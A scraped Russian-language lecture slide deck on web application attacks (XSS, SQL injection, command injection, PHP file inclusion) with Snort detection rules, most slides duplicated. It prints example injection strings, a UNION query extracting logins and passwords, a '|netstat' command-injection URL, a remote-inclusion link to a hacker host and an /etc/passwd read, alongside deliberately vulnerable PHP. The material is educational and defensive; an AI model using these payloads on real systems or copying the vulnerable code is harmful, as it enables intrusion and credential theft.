

Расширение Клиент-сервер Описание . htm, . html, or. html 4 Клиент HTML . dhtml Клиент Dynamic HTML . xml Клиент Extensible markup language (XML) . js Клиент-сервер Java. Script . xhtml Клиент HTML combined with XML . asp сервер Active Server Pages (ASP) . php, . php 3, or. phtml сервер Personal Home Page (PHP) . cfm сервер Cold. Fusion . pl сервер Perl . cgi or cgi-bin сервер Common Gateway Interface . jsp сервер Java Server Pages . jhtml сервер Sun Java. Soft

Расширение Клиент-сервер Описание . htm, . html, or. html 4 Клиент HTML . dhtml Клиент Dynamic HTML . xml Клиент Extensible markup language (XML) . js Клиент-сервер Java. Script . xhtml Клиент HTML combined with XML . asp сервер Active Server Pages (ASP) . php, . php 3, or. phtml сервер Personal Home Page (PHP) . cfm сервер Cold. Fusion . pl сервер Perl . cgi or cgi-bin сервер Common Gateway Interface . jsp сервер Java Server Pages . jhtml сервер Sun Java. Soft

" src="https://present5.com/presentation/2146728_64521731/image-90.jpg" alt="Пример программы на VBScript



Атаки на веб-приложения Используемые уязвимости: § § § Технологический «мусор» Cross-site scripting (XSS) SQL injection PHP file inclusion Cross-site request forgery (CSRF) Path Traversal

Атаки на веб-приложения Используемые уязвимости: § § § Технологический «мусор» Cross-site scripting (XSS) SQL injection PHP file inclusion Cross-site request forgery (CSRF) Path Traversal



Технологический «мусор»

Технологический «мусор»





CROSS-SITE SCRIPTING (XSS) Динамически генерируемая веб-страница без предварительной проверки отображает данные, введенные пользователем. Позволяет внедрить в генерируемую страницу вредоносный сценарий на языке Java. Script, который затем будет выполнен браузером пользователя. Атакующий может перехватывать конфиденциальную информацию, файлы cookie, создавать запросы, которые принимаются веб-сервером за запросы законных пользователей, а также выполнять вредоносный код в контексте веб-браузера.

CROSS-SITE SCRIPTING (XSS) Динамически генерируемая веб-страница без предварительной проверки отображает данные, введенные пользователем. Позволяет внедрить в генерируемую страницу вредоносный сценарий на языке Java. Script, который затем будет выполнен браузером пользователя. Атакующий может перехватывать конфиденциальную информацию, файлы cookie, создавать запросы, которые принимаются веб-сервером за запросы законных пользователей, а также выполнять вредоносный код в контексте веб-браузера.

. " src="https://present5.com/presentation/2146728_64521731/image-94.jpg" alt="в поле «Search» : . " />

в поле «Search» : .

CROSS-SITE SCRIPTING (XSS) Объекты атак: § Поисковые системы, отображающие строки вида Найдено n совпадений для <ключевая_фраза> § Форумы и доски объявлений, которые допускают вставку тэгов в публикуемые сообщения § Различные виды анкет, если введенная информация затем отображается на экране § Сообщения об ошибках, отображающие ошибочно введенную информацию

CROSS-SITE SCRIPTING (XSS) Объекты атак: § Поисковые системы, отображающие строки вида Найдено n совпадений для <ключевая_фраза> § Форумы и доски объявлений, которые допускают вставку тэгов в публикуемые сообщения § Различные виды анкет, если введенная информация затем отображается на экране § Сообщения об ошибках, отображающие ошибочно введенную информацию



XSS

XSS



XSS

XSS



XSS

XSS

" src="https://present5.com/presentation/2146728_64521731/image-100.jpg" alt="Сигнатура XSS l наличие угловых скобок в тексте HTTP-запроса к уязвимому веб-приложению l " />

Сигнатура XSS l наличие угловых скобок в тексте HTTP-запроса к уязвимому веб-приложению l l alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "XSS/CSS attack"; uricontent: ""; nocase; sid: 4; gid: 666; )



SQL injection Механизм атаки веб-приложений, которые используют введенные пользователем данные в SQL запросах без предварительной обработки, необходимой для удаления потенциально опасных символов и зарезервированных слов Позволяет атакующему выполнять несанкционированные SQL-запросы к базе данных: сведения об именах и паролях пользователей webприложения, позволить прочитать некоторую недоступную по задумке разработчиков информацию

SQL injection Механизм атаки веб-приложений, которые используют введенные пользователем данные в SQL запросах без предварительной обработки, необходимой для удаления потенциально опасных символов и зарезервированных слов Позволяет атакующему выполнять несанкционированные SQL-запросы к базе данных: сведения об именах и паролях пользователей webприложения, позволить прочитать некоторую недоступную по задумке разработчиков информацию



SQL injection SELECT список_полей FROM имя_таблицы WHERE поле_таблицы = 'введенная_строка' введенная_строка — адрес электронной почты, имя пользователя, пароль и т. д. Результат — несколько полей базы данных (одна строка)

SQL injection SELECT список_полей FROM имя_таблицы WHERE поле_таблицы = 'введенная_строка' введенная_строка — адрес электронной почты, имя пользователя, пароль и т. д. Результат — несколько полей базы данных (одна строка)





SQL injection введенная_строка = 1' OR '99' = '99 SELECT список_полей FROM имя_таблицы WHERE поле_таблицы = '1' OR '99' = '99' Результат — все поля таблицы (первая строка)

SQL injection введенная_строка = 1' OR '99' = '99 SELECT список_полей FROM имя_таблицы WHERE поле_таблицы = '1' OR '99' = '99' Результат — все поля таблицы (первая строка)

Регистрация без знания пароля пользователя

Регистрация без знания пароля пользователя



SQL-инъекции

SQL-инъекции

![Пример SQL-инъекции Получить список всех альбомов, имеющихся на сайте if($_GET['init']){$sql = 'select album_id, album_title, Пример SQL-инъекции Получить список всех альбомов, имеющихся на сайте if($_GET['init']){$sql = 'select album_id, album_title,](https://present5.com/presentation/2146728_64521731/image-106.jpg) Пример SQL-инъекции Получить список всех альбомов, имеющихся на сайте if($_GET['init']){$sql = 'select album_id, album_title, album_comment from album where album_title LIKE "%'. $_GET['init']. '%"'; l Вводимая строка %" union select user_id, user_login, user_pass from users where user_login LIKE “ l Формируемый запрос 'select album_id, album_title, album_comment from album where album_title LIKE "%%" union select user_id, user_login, user_pass from users where user_login LIKE "%“ l Результат l l l список всех альбомов, имеющихся на сайте список всех идентификаторов, логинов и паролей

Пример SQL-инъекции Получить список всех альбомов, имеющихся на сайте if($_GET['init']){$sql = 'select album_id, album_title, album_comment from album where album_title LIKE "%'. $_GET['init']. '%"'; l Вводимая строка %" union select user_id, user_login, user_pass from users where user_login LIKE “ l Формируемый запрос 'select album_id, album_title, album_comment from album where album_title LIKE "%%" union select user_id, user_login, user_pass from users where user_login LIKE "%“ l Результат l l l список всех альбомов, имеющихся на сайте список всех идентификаторов, логинов и паролей



Сигнатура SQL-инъекции l наличие одинарных и двойных кавычек, а также служебных слов «select» , «union» и др. в тексте HTTP-запроса l alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "UNION SQL Injection"; uricontent: "union"; nocase; uricontent: "select"; nocase; sid: 1; gid: 666; ) alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "POST SQL injection"; pcre: "/POST/i"; pcre: "/select/i"; sid: 5; gid: 666; ) l

Сигнатура SQL-инъекции l наличие одинарных и двойных кавычек, а также служебных слов «select» , «union» и др. в тексте HTTP-запроса l alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "UNION SQL Injection"; uricontent: "union"; nocase; uricontent: "select"; nocase; sid: 1; gid: 666; ) alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "POST SQL injection"; pcre: "/POST/i"; pcre: "/select/i"; sid: 5; gid: 666; ) l



Command Injection (внедрение команд) l Программа чтения статей l l exec("cat /var/httpdocs/vulnerability. net/. articles/". $_GET['article_id'], $res); Команда l http: //vulnerability. net/article. php? article_id=13|netstat

Command Injection (внедрение команд) l Программа чтения статей l l exec("cat /var/httpdocs/vulnerability. net/. articles/". $_GET['article_id'], $res); Команда l http: //vulnerability. net/article. php? article_id=13|netstat



Сигнатура Command Injection l наличие точек, символов прямой и обратной косой черты, команд «cat» , «type» и имен системных файлов, таких как passwd, в тексте HTTP-запроса l alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "netstat"; uricontent: "netstat"; sid: 7; gid: 666; ) alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "cat"; uricontent: "|cat"; sid: 2; gid: 666; ) l

Сигнатура Command Injection l наличие точек, символов прямой и обратной косой черты, команд «cat» , «type» и имен системных файлов, таких как passwd, в тексте HTTP-запроса l alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "netstat"; uricontent: "netstat"; sid: 7; gid: 666; ) alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "cat"; uricontent: "|cat"; sid: 2; gid: 666; ) l



PHP file inclusion Причиной возникновения уязвимости является использование PHP-операторов include() или require() для вставки интерпретируемого PHP-кода в HTML include($page. '. php'); Далее эта строка кода применяется при обработке URL следующего вида: http: //www. mycom. com/index. php? page=news

PHP file inclusion Причиной возникновения уязвимости является использование PHP-операторов include() или require() для вставки интерпретируемого PHP-кода в HTML include($page. '. php'); Далее эта строка кода применяется при обработке URL следующего вида: http: //www. mycom. com/index. php? page=news



PHP file inclusion В том случае, когда переменная $page не инициализирована заранее или не проверяется факт ее подмены, атакующий может записать в URL адрес вредоносной программы: /index. php? page=http: //www. hack. ru/exploit http: //www. mycom. com/index. php? page=http: //www. hacker. com/exploit

PHP file inclusion В том случае, когда переменная $page не инициализирована заранее или не проверяется факт ее подмены, атакующий может записать в URL адрес вредоносной программы: /index. php? page=http: //www. hack. ru/exploit http: //www. mycom. com/index. php? page=http: //www. hacker. com/exploit



PHP file inclusion Получение файла с паролями при переходе по ссылке: http: //www. mycom. net/new. php? new_id=1&path=/etc/passwd

PHP file inclusion Получение файла с паролями при переходе по ссылке: http: //www. mycom. net/new. php? new_id=1&path=/etc/passwd

